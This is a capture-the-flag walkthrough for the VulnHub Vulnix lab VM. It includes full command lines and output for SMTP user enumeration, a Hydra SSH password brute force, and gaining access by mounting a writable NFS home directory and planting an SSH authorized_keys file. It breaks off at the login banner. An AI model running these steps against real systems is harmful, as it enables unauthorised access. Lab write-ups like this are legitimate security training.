[VulnHub] HackLAB: Vulnix

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Categories: oscp, vulnhub, linux

Tags: exploit_nfs_rw, exploit_ssh_authorizedkeys, privesc_nfs_norootsquash, privesc_ssh_authorizedkeys

Overview

This is a writeup for VulnHub VM HackLAB: Vulnix. Here's an overview of the enumeration \rightarrow exploitation \rightarrow privilege escalation process:




Figure 1: writeup.overview.killchain

Phase #1: Enumeration

1. Here's the Nmap scan result:

```
# Nmap 7.70 scan initiated Thu Sep 19 17:29:26 2019 as: nmap -vv --reason -Pn -sV -sC
       → --version-all -oN
       /root/toolbox/writeups/vulnhub.vulnix/results/192.168.92.177/scans/_quick_tcp_nmap.txt -oX
       4 /root/toolbox/writeups/vulnhub.vulnix/results/192.168.92.177/scans/xml/_quick_tcp_nmap.xml
           192.168.92.177
     Nmap scan report for 192.168.92.177
     Host is up, received arp-response (0.00090s latency).
     Scanned at 2019-09-19 17:29:27 PDT for 17s
     Not shown: 988 closed ports
     Reason: 988 resets
              STATE SERVICE REASON
                                                                      VERSION
     22/tcp
                    open ssh
                                            syn-ack ttl 64 OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol
       ssh-hostkey:
            1024 10:cd:9e:a0:e4:e0:30:24:3e:bd:67:5f:75:4a:33:bf (DSA)
10
      ssh-dss
       \tiny AAAAB3NzaC1kc3MAAACBAJJHCFDFkbuQTVpmQvCvdR2poQrsZ0Q0nBEsUij15T9DAiUhxI41G8hQ97MM9Qe0eGdP7HsA8vkZnglainderfterfiles and the state of the control of the c
           +XnDVRziI3dEqSxpCi4obxxYdKtqGBIj83dOPpxmO9xDhVYBdh7ZlZh8xttD+ACFqmN4VZjmvOIlSYZFAAAAFQC6Z+
            j+KbT59gBXSPQTpAJIh0FE2wAAAIEAgYwA5oFVMQdKfRwAxbLoADx3t735BpLIoVNX2j4UrAF8CmwLCmcsNAhdpUP+
            hMhKGXnP5co2nira30kcwWRu219bjte7m119J0vCJUASTUz0C0CUJkm9w040/
            gyJ0elKRR37r0qnBImiEumL6dSpcg4b0IfozCI9UJGh/
            yiEu4kAAACASWk2tKCyCHamiXwIt0XdwTXubZYtRtH09LHdisSEsoinz+
            2szuzbqnwgancHXcyQ3PapixZhVNASZ8MobmkFDXh4SDS5zl+RW7K40FBh3z+
            HCdSAJJjkRFXWEuadjxp02QWBYEJiER4AtFWUS12kVMFdsWqYaK7BxStNNkmGBII=
            2048 bc:f9:24:07:2f:cb:76:80:0d:27:a6:48:52:0a:24:3a (RSA)
12
      ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1jCDgzdowLQV0EXrczN+xbuMcNkncz2EfCEncP7k8rhNjQq+
13
       eXzMKEfULxMLh/wLFhX2TVZDECTpQ0WVJckgkGeZSdvmEJKt5LbZ1Sm5HAz/
       → DMUKIuohDRI4F3lqn9u5VAVKSyTXyR3EuxCsCHJy+Xf40BJImr+fZ7yH3xwPPqJ9in+
       → LfgTXaRItqLDHiHAsTIXXwsDgweaS9hSTAR1MO+TdZCnXKPJ1NEt38+
       F17rnTnBE2TdtU3iyr1WXE0GGGg0bg1dqas7bR4UH/uRZZ0ZK2+UTf0qg30H7118ShfZIbdW+
       → 59RfQqYz8tZYsoWoxahWf3dmx5soCWWcAP7DAV
            256 4d:bb:4a:c1:18:e8:da:d1:82:6f:58:52:9c:ee:34:5f (ECDSA)
14
      _ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGEudclsh1beHM/
       DPWQGR31dOGqdLcXVj1xLG/YSGfiNmN1pT6x0MwYQyN6pzCzzonljThH8JwIZjid+JN2PzxE=
                    open smtp
                                             syn-ack ttl 64 Postfix smtpd
16
     | smtp-commands: vulnix, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES,
       ⇔ 8BITMIME, DSN,
      ssl-cert: Subject: commonName=vulnix
      Issuer: commonName=vulnix
19
     | Public Key type: rsa
20
     | Public Key bits: 2048
     | Signature Algorithm: sha1WithRSAEncryption
     Not valid before: 2012-09-02T17:40:12
23
     Not valid after: 2022-08-31T17:40:12
     MD5: 58e3 f1ac fef6 b6d1 744c 836f ba24 4f0a
25
      | SHA-1: 712f 69ba 8c54 32e5 711c 898b 55ab 0a83 44a0 420b
      ----BEGIN CERTIFICATE----
27
      MIICnjCCAYYCCQCrWhznjAI2hTANBgkqhkiG9wOBAQUFADARMQ8wDQYDVQQDEwZ2
      dWxuaXgwHhcNMTIwOTAyMTcOMDEyWhcNMjIwODMxMTcOMDEyWjARMQ8wDQYDVQQD
29
      EwZ2dWxuaXgwggEiMAOGCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDDbiWM7/Xk
      7+VnQuSzKIy6GgD9xAw5jCnKmRY6MfJ0jNmpIjo70LEpoTTEZvFLwKbdkxQHzusv
31
      | 50GOrZLm6MkrB2Ad8skvkJR9PA05KoM+Uha5P35rdF0MaNPtHRpA5W3Q13qAoph7
      8hGmdI4GrLmedxkmajniCYNpowArI7UjYA5FWF6q1m41CS+xCqk9u4qH8SrV616z
```

```
bJ2H00mhp0NJDJbTDX35biGeGKR70e5xQAkMwQKM6s9iLBo2nrH2JKyxfVMeMgQf
34
     KoRJEeILZbgP4X9Xc6iA9GuNSqluObOhCv1RsFLP915xNvnf6aZf8EtyODISzXhj
     GBsy//uolXMLAgMBAAEwDQYJKoZIhvcNAQEFBQADggEBAIJHgnARP3nuoFigE9vE
36
      CyK9sKYPn+nh0x0MFil2LzfcZsVRqTl0T/Vb0ug1i+pettkcPqWBBNs1Q5uSEIuP
      OpEq9AQdeLk7weMaOtrDK+XoSbEvcAvYPnbK6Ghr343FE74nmxewtfCbrNfEnYZB
38
     TY1EE1BqcQFSo4kB6UyMO0GwuIJ7EHITPa7ZxKW60B0V0zCUiYm3hGn7dpyVeaH/
39
     zpSwobV1pSqyW7+Tb3K0821qSnmYvRzk3TmIVXut0XTVE+L58xbo5uafae2UvP4m
40
     m5Be1rZi17Ub1kIMKT+0JLq2oaDb6Y8Ni/a267RoG0/TcwCLjKHsD15Niwk6rYMX
41
     ZtY=
42
   _----END CERTIFICATE----
43
   _ssl-date: 2019-09-20T00:29:52+00:00; +8s from scanner time.
            open finger
                            syn-ack ttl 64 Linux fingerd
45
   |_finger: No one logged on.\xOD
   110/tcp open pop3
                            syn-ack ttl 64 Dovecot pop3d
47
   pop3-capabilities: RESP-CODES SASL CAPA TOP UIDL PIPELINING STLS
   ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail
49
    server/organizationalUnitName=vulnix/emailAddress=root@vulnix
   Issuer: commonName=vulnix/organizationName=Dovecot mail
50
    server/organizationalUnitName=vulnix/emailAddress=root@vulnix
   | Public Key type: rsa
51
   | Public Key bits: 2048
52
     Signature Algorithm: sha1WithRSAEncryption
     Not valid before: 2012-09-02T17:40:22
                       2022-09-02T17:40:22
     Not valid after:
55
             2b3f 3e28 c85d e10c 7b7a 2435 c5e7 84fc
56
     SHA-1: 4a49 a407 01f1 37c8 81a3 4519 981b 1eee 6856 348e
      ----BEGIN CERTIFICATE-
58
     MIIDizCCAnOgAwIBAgIJAKvS691t83I+MAOGCSqGSIb3DQEBBQUAMFwxHDAaBgNV
     BAoMEORvdmVjb3QgbWFpbCBzZXJ2ZXIxDzANBgNVBAsMBnZ1bG5peDEPMAOGA1UE
60
     AwwGdnVsbm14MRowGAYJKoZIhvcNAQkBFgtyb290QHZ1bG5peDAeFw0xMjA5MDIx
     NzQwMjJaFwOyMjA5MDIxNzQwMjJaMFwxHDAaBgNVBAoMEORvdmVjb3QgbWFpbCBz
62
     ZXJ2ZXIxDzANBgNVBAsMBnZ1bG5peDEPMAOGA1UEAwwGdnVsbm14MRowGAYJKoZI
     hvcNAQkBFgtyb290QHZ1bG5peDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
64
      ggEBALv7qqgwWV56bHtf/OPqD6yMN1bv866H5gqrVENXrfaL8Z0iNCD9/Fg6jOuh
     VLV5iw5y81KNdMZW5PWHN8mQEeoyWWFXMV1X4RLvOuTIf1sXNHp+IcwZpDDobHzQ
66
     ENhpwhlWTxdObUEVVT/ChOTaAQIpi9AFzo4fjJ4UEHfEae98cssmuqQP9Unj9xKv
     vCj18113g9VAQ92KjxWeWMa8e+ecwBVtAsPdU3ZwmwVIuVnBDa9nRdkR0y31RWSr
      /Lil4ckL0TZ4K92z146pTex7QSNKGHyuLPJGddm5pu11WP5cJEz902MD0o6WEISb
69
     V7EEpfbvrA6cd+ISf4dGSyNZfp8CAwEAAaNQME4wHQYDVROOBBYEFACM4N/xHviz
70
     b3W/Qea+BvYb307AMB8GA1UdIwQYMBaAFACM4N/xHvizb3W/Qea+BvYb307AMAwG
     A1UdEwQFMAMBAf8wDQYJKoZIhvcNAQEFBQADggEBAEP1Kk3MagUfM6k0LgK++4gV
     LJz0C10GQ/ERyNRhk8JgVbhuasrC7hNtzk2ku7yP4H8I1Vzjs4EGQ0xoGKHnrzBr
73
     76iqlQRASZbJPwemc1CpRbh7XTZAOPHUbihycpG4iQZD2/55c6Az+TcyHLqjPbCW
     YVCAB8mMXDtYEB40i0Evbulud5fjXAu7ba8tzUSqAWF7dA9S/vcmmnCC+y1nV9Tc
75
     8K1+edk6WT0joQEALUA5ikfB8I8O95AWPkfcj77B0iPOvPlEGlaWm85DMRkVOatg
     mqDiJCaX/SajIW22LgEw81ErtM8m6RAZ1qN+sf906T7+Mxvbd6aPx/bxj/LwQ6c=
    ----END CERTIFICATE----
   ssl-date: 2019-09-20T00:29:52+00:00; +9s from scanner time.
79
   111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)
   | rpcinfo:
81
                          port/proto
       program version
                                     service
       100000 2,3,4
                             111/tcp
                                      rpcbind
83
       100000 2,3,4
                             111/udp
                                      rpcbind
       100003 2,3,4
                            2049/tcp
                                      nfs
85
       100003 2,3,4
                            2049/udp
       100005 1,2,3
                           50680/tcp
                                      mountd
```

```
100005 1.2.3
                           51785/udp
                                      mountd
88
        100021 1,3,4
                           35231/udp
                                      nlockmgr
        100021 1,3,4
                           57819/tcp
                                      nlockmgr
90
        100024 1
                           51959/udp
                                      status
        100024
                           59222/tcp
                                      status
               - 1
92
        100227 2,3
                            2049/tcp
                                      {\tt nfs\_acl}
93
        100227 2,3
                            2049/udp nfs_acl
    143/tcp open imap
                            syn-ack ttl 64 Dovecot imapd
95
    _imap-capabilities: IMAP4rev1 more have Pre-login IDLE post-login LITERAL+ ENABLE SASL-IR
    capabilities listed OK LOGINDISABLEDA0001 STARTTLS ID LOGIN-REFERRALS
    ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail
     server/organizationalUnitName=vulnix/emailAddress=root@vulnix
    Issuer: commonName=vulnix/organizationName=Dovecot mail
    server/organizationalUnitName=vulnix/emailAddress=root@vulnix
    | Public Key type: rsa
    | Public Key bits: 2048
100
    | Signature Algorithm: sha1WithRSAEncryption
    | Not valid before: 2012-09-02T17:40:22
102
      Not valid after: 2022-09-02T17:40:22
103
             2b3f 3e28 c85d e10c 7b7a 2435 c5e7 84fc
      MD5:
104
      SHA-1: 4a49 a407 01f1 37c8 81a3 4519 981b 1eee 6856 348e
105
      ----BEGIN CERTIFICATE----
106
      MIIDizCCAnOgAwIBAgIJAKvS691t83I+MAOGCSqGSIb3DQEBBQUAMFwxHDAaBgNV
107
      BAoMEORvdmVjb3QgbWFpbCBzZXJ2ZXIxDzANBgNVBAsMBnZ1bG5peDEPMAOGA1UE
108
      AwwGdnVsbm14MRowGAYJKoZIhvcNAQkBFgtyb290QHZ1bG5peDAeFw0xMjA5MDIx
109
      NzQwMjJaFwOyMjA5MDIxNzQwMjJaMFwxHDAaBgNVBAoMEORvdmVjb3QgbWFpbCBz
110
      ZXJ2ZXIxDzANBgNVBAsMBnZ1bG5peDEPMAOGA1UEAwwGdnVsbm14MRowGAYJKoZI
111
      hvcNAQkBFgtyb290QHZ1bG5peDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
      ggEBALv7qqgwWV56bHtf/0PqD6yMN1bv866H5gqrVENXrfaL8Z0iNCD9/Fg6jOuh
113
      VLV5iw5y81KNdMZW5PWHN8mQEeoyWWFXMV1X4RLvOuTIf1sXNHp+IcwZpDDobHzQ
      ENhpwhlWTxdObUEVVT/ChOTaAQIpi9AFzo4fjJ4UEHfEae98cssmuqQP9Unj9xKv
115
      vCj18113g9VAQ92KjxWeWMa8e+ecwBVtAsPdU3ZwmwVIuVnBDa9nRdkR0y31RWSr
      /Lil4ckL0TZ4K92z146pTex7QSNKGHyuLPJGddm5pu11WP5cJEz902MD0o6WEISb
117
      V7EEpfbvrA6cd+ISf4dGSyNZfp8CAwEAAaNQME4wHQYDVROOBBYEFACM4N/xHviz
     b3W/Qea+BvYb307AMB8GA1UdIwQYMBaAFACM4N/xHvizb3W/Qea+BvYb307AMAwG
119
      A1UdEwQFMAMBAf8wDQYJKoZIhvcNAQEFBQADggEBAEP1Kk3MagUfM6k0LgK++4gV
      LJzOC1OGQ/ERyNRhk8JgVbhuasrC7hNtzk2ku7yP4H8I1Vzjs4EGQOxoGKHnrzBr
121
      76iqlQRASZbJPwemc1CpRbh7XTZAOPHUbihycpG4iQZD2/55c6Az+TcyHLqjPbCW
122
      YVCAB8mMXDtYEB40i0Evbulud5fjXAu7ba8tzUSqAWF7dA9S/vcmmnCC+y1nV9Tc
123
      8K1+edk6WT0joQEALUA5ikfB8I8O95AWPkfcj77B0iPOvPlEGlaWm85DMRkVOatg
124
      mqDiJCaX/SajIW22LgEw81ErtM8m6RAZ1qN+sf906T7+Mxvbd6aPx/bxj/LwQ6c=
125
    _----END CERTIFICATE---
126
    _ssl-date: 2019-09-20T00:29:52+00:00; +9s from scanner time.
    512/tcp
            open
                  exec
                            syn-ack ttl 64 netkit-rsh rexecd
128
    513/tcp
             open
                   login
                            syn-ack ttl 64 OpenBSD or Solaris rlogind
    514/tcp
            open
                   shell
                            syn-ack ttl 64 Netkit rshd
130
    993/tcp open ssl/imap syn-ack ttl 64 Dovecot imapd
    _imap-capabilities: IMAP4rev1 more Pre-login IDLE have LITERAL+ ENABLE SASL-IR capabilities
132
     → post-login OK listed AUTH=PLAINAOOO1 ID LOGIN-REFERRALS
    ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail
133
    server/organizationalUnitName=vulnix/emailAddress=root@vulnix
    Issuer: commonName=vulnix/organizationName=Dovecot mail
134
     server/organizationalUnitName=vulnix/emailAddress=root@vulnix
    | Public Key type: rsa
135
    | Public Key bits: 2048
136
    | Signature Algorithm: sha1WithRSAEncryption
```

```
Not valid before: 2012-09-02T17:40:22
138
      Not valid after: 2022-09-02T17:40:22
139
             2b3f 3e28 c85d e10c 7b7a 2435 c5e7 84fc
140
      SHA-1: 4a49 a407 01f1 37c8 81a3 4519 981b 1eee 6856 348e
141
      ----BEGIN CERTIFICATE----
142
      MIIDizCCAnOgAwIBAgIJAKvS691t83I+MAOGCSqGSIb3DQEBBQUAMFwxHDAaBgNV
143
      BAoMEORvdmVjb3QgbWFpbCBzZXJ2ZXIxDzANBgNVBAsMBnZ1bG5peDEPMAOGA1UE
144
      AwwGdnVsbm14MRowGAYJKoZIhvcNAQkBFgtyb290QHZ1bG5peDAeFw0xMjA5MDIx
145
      NzQwMjJaFwOyMjA5MDIxNzQwMjJaMFwxHDAaBgNVBAoMEORvdmVjb3QgbWFpbCBz
146
      ZXJ2ZXIxDzANBgNVBAsMBnZ1bG5peDEPMAOGA1UEAwwGdnVsbm14MRowGAYJKoZI
147
      hvcNAQkBFgtyb290QHZ1bG5peDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
      ggEBALv7qqgwWV56bHtf/0PqD6yMN1bv866H5gqrVENXrfaL8Z0iNCD9/Fg6jOuh
149
      VLV5iw5y81KNdMZW5PWHN8mQEeoyWWFXMV1X4RLvOuTIf1sXNHp+IcwZpDDobHzQ
      ENhpwhlWTxdObUEVVT/ChOTaAQIpi9AFzo4fjJ4UEHfEae98cssmuqQP9Unj9xKv
151
      vCj18113g9VAQ92KjxWeWMa8e+ecwBVtAsPdU3ZwmwVIuVnBDa9nRdkR0y31RWSr
      /Lil4ckL0TZ4K92z146pTex7QSNKGHyuLPJGddm5pu11WP5cJEz902MD0o6WEISb
153
      V7EEpfbvrA6cd+ISf4dGSyNZfp8CAwEAAaNQME4wHQYDVR00BBYEFACM4N/xHviz
      b3W/Qea+BvYb307AMB8GA1UdIwQYMBaAFACM4N/xHvizb3W/Qea+BvYb307AMAwG
155
      A1UdEwQFMAMBAf8wDQYJKoZIhvcNAQEFBQADggEBAEP1Kk3MagUfM6k0LgK++4gV
156
      LJz0C10GQ/ERyNRhk8JgVbhuasrC7hNtzk2ku7yP4H8I1Vzjs4EGQ0xoGKHnrzBr
157
      76iqlQRASZbJPwemc1CpRbh7XTZAOPHUbihycpG4iQZD2/55c6Az+TcyHLqjPbCW
158
      YVCAB8mMXDtYEB40i0Evbulud5fjXAu7ba8tzUSqAWF7dA9S/vcmmnCC+y1nV9Tc
159
      8K1+edk6WT0joQEALUA5ikfB8I8O95AWPkfcj77B0iPOvPlEGlaWm85DMRkVOatg
160
      mqDiJCaX/SajIW22LgEw81ErtM8m6RAZ1qN+sf906T7+Mxvbd6aPx/bxj/LwQ6c=
161
    ----END CERTIFICATE-
162
    _ssl-date: 2019-09-20T00:29:51+00:00; +8s from scanner time.
163
    995/tcp open ssl/pop3 syn-ack ttl 64 Dovecot pop3d
164
    pop3-capabilities: RESP-CODES SASL(PLAIN) CAPA TOP UIDL USER PIPELINING
    ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail
166
     server/organizationalUnitName=vulnix/emailAddress=root@vulnix
    Issuer: commonName=vulnix/organizationName=Dovecot mail
167
     server/organizationalUnitName=vulnix/emailAddress=root@vulnix
    | Public Key type: rsa
168
    Public Key bits: 2048
      Signature Algorithm: sha1WithRSAEncryption
170
      Not valid before: 2012-09-02T17:40:22
      Not valid after: 2022-09-02T17:40:22
172
      MD5:
             2b3f 3e28 c85d e10c 7b7a 2435 c5e7 84fc
173
      SHA-1: 4a49 a407 01f1 37c8 81a3 4519 981b 1eee 6856 348e
174
         --BEGIN CERTIFICATE--
175
      MIIDizCCAnOgAwIBAgIJAKvS691t83I+MAOGCSqGSIb3DQEBBQUAMFwxHDAaBgNV
176
      BAoMEORvdmVjb3QgbWFpbCBzZXJ2ZXIxDzANBgNVBAsMBnZ1bG5peDEPMAOGA1UE
177
      AwwGdnVsbml4MRowGAYJKoZIhvcNAQkBFgtyb290QHZ1bG5peDAeFw0xMjA5MDIx
178
      NzQwMjJaFwOyMjA5MDIxNzQwMjJaMFwxHDAaBgNVBAoMEORvdmVjb3QgbWFpbCBz
179
      ZXJ2ZXIxDzANBgNVBAsMBnZ1bG5peDEPMAOGA1UEAwwGdnVsbm14MRowGAYJKoZI
      hvcNAQkBFgtyb290QHZ1bG5peDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
181
      ggEBALv7qqgwWV56bHtf/0PqD6yMN1bv866H5gqrVENXrfaL8Z0iNCD9/Fg6jOuh
      VLV5iw5y81KNdMZW5PWHN8mQEeoyWWFXMV1X4RLvOuTIf1sXNHp+IcwZpDDobHzQ
183
      ENhpwhlWTxdObUEVVT/ChOTaAQIpi9AFzo4fjJ4UEHfEae98cssmuqQP9Unj9xKv
      vCj18113g9VAQ92KjxWeWMa8e+ecwBVtAsPdU3ZwmwVIuVnBDa9nRdkR0y31RWSr
185
      /Lil4ckLOTZ4K92z146pTex7QSNKGHyuLPJGddm5pu11WP5cJEz902MD0o6WEISb
      V7EEpfbvrA6cd+ISf4dGSyNZfp8CAwEAAaNQME4wHQYDVR00BBYEFACM4N/xHviz
187
      b3W/Qea+BvYb307AMB8GA1UdIwQYMBaAFACM4N/xHvizb3W/Qea+BvYb307AMAwG
188
      A1UdEwQFMAMBAf8wDQYJKoZIhvcNAQEFBQADggEBAEP1Kk3MagUfM6k0LgK++4gV
189
      LJzOC10GQ/ERyNRhk8JgVbhuasrC7hNtzk2ku7yP4H8I1Vzjs4EGQ0xoGKHnrzBr
190
      76iqlQRASZbJPwemc1CpRbh7XTZAOPHUbihycpG4iQZD2/55c6Az+TcyHLqjPbCW
191
```

```
YVCAB8mMXDtYEB40i0Evbulud5fjXAu7ba8tzUSqAWF7dA9S/vcmmnCC+y1nV9Tc
192
    8K1+edk6WT0joQEALUA5ikfB8I8O95AWPkfcj77B0iPOvPlEGlaWm85DMRkVOatg
193
    mqDiJCaX/SajIW22LgEw81ErtM8m6RAZ1qN+sf906T7+Mxvbd6aPx/bxj/LwQ6c=
194
    _----END CERTIFICATE----
195
    | ssl-date: 2019-09-20T00:29:51+00:00; +8s from scanner time.
196
    2049/tcp open nfs_acl syn-ack ttl 64 2-3 (RPC #100227)
197
    MAC Address: 00:0C:29:87:38:08 (VMware)
198
    Service Info: Host: vulnix; OS: Linux; CPE: cpe:/o:linux:linux_kernel
199
200
    Host script results:
201
    _clock-skew: mean: 8s, deviation: 0s, median: 7s
202
203
   Read data files from: /usr/bin/../share/nmap
    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
205
    # Nmap done at Thu Sep 19 17:29:44 2019 -- 1 IP address (1 host up) scanned in 17.41 seconds
    2. We perform SMTP user enumeration and find 2 hits:
    smtp-user-enum -M VRFY -U "/usr/share/seclists/Usernames/top-usernames-shortlist.txt" -t
    Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
 2
 3
                        Scan Information
 5
      Mode ..... VRFY
 8
      Worker Processes ..... 5
 9
      Usernames file ...... /usr/share/seclists/Usernames/top-usernames-shortlist.txt
10
      Target count ..... 1
11
      Username count ...... 17
12
      Target TCP port ..... 25
13
      Query timeout ..... 5 secs
14
      Target domain .....
15
```

3. We also manually verified presence of user vulnix and user:

17 queries in 2 seconds (8.5 queries / sec)

192.168.92.177: root exists

192.168.92.177: user exists

2 results.

####### Scan started at Thu Sep 19 17:29:44 2019 ########

####### Scan completed at Thu Sep 19 17:29:46 2019 ########

16

17

18

20

21 22

```
smtp-user-enum -M VRFY -u vulnix -t 192.168.92.177 -p 25 2>&1
    Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
2
3
4
                   Scan Information
      ______
6
    Mode ..... VRFY
    Worker Processes ..... 5
    Target count ..... 1
10
    Username count ..... 1
11
    Target TCP port ..... 25
12
```

```
Query timeout ..... 5 secs
13
     Target domain ......
14
15
     ####### Scan started at Thu Sep 19 18:21:43 2019 ########
16
     192.168.92.177: vulnix exists
17
     ####### Scan completed at Thu Sep 19 18:21:44 2019 ########
18
     1 results.
19
20
     1 queries in 1 seconds (1.0 queries / sec)
21
22
   smtp-user-enum -M VRFY -u user -t 192.168.92.177 -p 25 2>&1
     Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
24
26
                        Scan Information
28
     Mode ..... VRFY
30
     Worker Processes ..... 5
31
     Target count ..... 1
32
     Username count ..... 1
33
     Target TCP port ..... 25
34
     Query timeout ..... 5 secs
35
     Target domain .....
36
37
     ####### Scan started at Fri Sep 20 14:08:12 2019 ########
     192.168.92.177: user exists
39
     ####### Scan completed at Fri Sep 20 14:08:13 2019 ########
40
     1 results.
41
     1 queries in 1 seconds (1.0 queries / sec)
43
   4. Bruteforcing the SSH password for user with rockyou.txt was successful and we can now login to the target:
   hydra -l user -P /usr/share/wordlists/rockyou.txt -e nsr ssh://192.168.92.177
```

```
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service

→ organizations, or for illegal purposes.

     Hydra (http://www.thc.org/thc-hydra) starting at 2019-09-20 14:09:36
     [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to

→ reduce the tasks: use -t 4

     [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (1:1/p:0),
    → ~14344402 tries per task
     [DATA] attacking ssh://192.168.92.177:22/
     [22][ssh] host: 192.168.92.177 login: user password: letmein
     1 of 1 target successfully completed, 1 valid password found
     [WARNING] Writing restore file because 9 final worker threads did not complete until end.
10
     [ERROR] 9 targets did not resolve or could not be connected
11
     [ERROR] 16 targets did not complete
12
     Hydra (http://www.thc.org/thc-hydra) finished at 2019-09-20 14:09:45
13
```

```
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # hydra -l user -P /usr/share/wordlists/rockyou.txt -e nsr ssh://192.168.92.177
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-09-20 14:09:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:0), ~14344402 tries per task
[DATA] attacking ssh://192.168.92.177 login: user password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-09-20 14:09:45
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #
```

Figure 2: writeup.enumeration.steps.4.1

Findings

Open Ports

```
22/tcp
                                OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
                  ssh
   25/tcp
                  smtp
                                Postfix smtpd
   79/tcp
                               Linux fingerd
                  finger
                  pop3
   110/tcp
                               Dovecot pop3d
                               2-4 (RPC #100000)
   111/tcp
                  rpcbind
5
   143/tcp
                  imap
                               Dovecot imapd
   512/tcp
                  exec
                               netkit-rsh rexecd
                               OpenBSD or Solaris rlogind
   513/tcp
                  login
   514/tcp
                  shell
                               Netkit rshd
                  ssl/imap
   993/tcp
                               Dovecot imapd
10
   995/tcp
                  ssl/pop3
                               Dovecot pop3d
11
   2049/tcp
                  nfs_acl
                               2-3 (RPC #100227)
12
   34422/tcp
                  mountd
                               1-3 (RPC #100005)
13
                               1-3 (RPC #100005)
   39054/tcp
                  mountd
   50680/tcp
                  mountd
                                1-3 (RPC #100005)
15
   57819/tcp
                                1-4 (RPC #100021)
16
                  nlockmgr
                                1 (RPC #100024)
   59222/tcp
                  status
```

Users

ssh: root, user, vulnix

Phase #2: Exploitation

1. Nothing useful is found with the user account so we move on for further enumeration. Let's explore NFS shares:

```
showmount -e 192.168.92.177
Export list for 192.168.92.177:
/home/vulnix *
```

2. We create a mount directory ./mnt, mount the remote NFS share with NFSv3 so that we can see the UID, create a new user vulnix with the expected UID, change to user vulnix, create a .ssh directory, copy id_rsa.pub to .ssh/authorized keys and SSH into the target as user vulnix:

```
mkdir ./mnt/
mount 192.168.92.177:/home/vulnix ./mnt -o vers=3

ls -l
useradd -u 2008 vulnix
cp ~/.ssh/id_rsa.pub ./authorized_keys
su vulnix
cd ./mnt/
mkdir .ssh/
cp ./authorized_keys ./.ssh/
exit
ssh vulnix@192.168.92.177
```

```
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # mount 192.168.92.177:/home/vulnix ./mnt -o vers=3
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # ll
total 44K
-rw-r--r-- 1 root
                    root
                            391 Sep 19 17:56 authorized keys
drwxr-x--- 2 vulnix vulnix 4.0K Sep 2 2012 mnt
-rw-r--r-- 1 root
                    root
                          1.3K Sep 19 18:23 passwd
drwxr-xr-x 3 root
                    root
                           4.0K Sep 19 17:29 results
-rw-r--r-- 1 root
                    root
                           25K Sep 20 14:18 writeup.yml
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #
```

Figure 3: writeup.exploitation.steps.2.1

```
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # su vulnix
$
$ cd mnt
$ ls -la
total 24
drwxr-x--- 3 vulnix vulnix 4096 Sep 20 14:21 .
drwxr-xr-x 4 root root 4096 Sep 20 14:19 ...
-rw-r--r-- 1 vulnix vulnix 220 Apr 3 2012 .bash logout
-rw-r--r-- 1 vulnix vulnix 3486 Apr 3 2012 .bashrc
-rw-r--r-- 1 vulnix vulnix 675 Apr 3 2012 .profile
drwxr-xr-x 2 vulnix vulnix 4096 Sep 20 14:21 .ssh
$ cp ../authorized keys .ssh/
$ ls -la
total 24
drwxr-x--- 3 vulnix vulnix 4096 Sep 20 14:21 .
drwxr-xr-x 4 root root 4096 Sep 20 14:19 ...
-rw-r--r-- 1 vulnix vulnix 220 Apr 3 2012 .bash logout
-rw-r--r-- 1 vulnix vulnix 3486 Apr 3 2012 .bashrc
-rw-r--r-- 1 vulnix vulnix 675 Apr 3 2012 .profile
drwxr-xr-x 2 vulnix vulnix 4096 Sep 20 2019 .ssh
$
$ ls -la .ssh
total 12
drwxr-xr-x 2 vulnix vulnix 4096 Sep 20 14:22 .
drwxr-x--- 3 vulnix vulnix 4096 Sep 20 14:21 ...
-rw-r--r-- 1 vulnix vulnix 391 Sep 20 14:22 authorized keys
$
$
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #
```

Figure 4: writeup.exploitation.steps.2.2

```
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # ssh vulnix@192.168.92.177
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
 * Documentation: https://help.ubuntu.com/
  System information as of Sat Sep 21 00:18:18 BST 2019
  System load: 0.0
                                 Processes:
               90.3% of 773MB
  Usage of /:
                                Users logged in:
                                                      0
                                IP address for eth0: 192.168.92.177
  Memory usage: 9%
  Swap usage:
  => / is using 90.3% of 773MB
  Graph this data and manage this system at https://landscape.canonical.com/
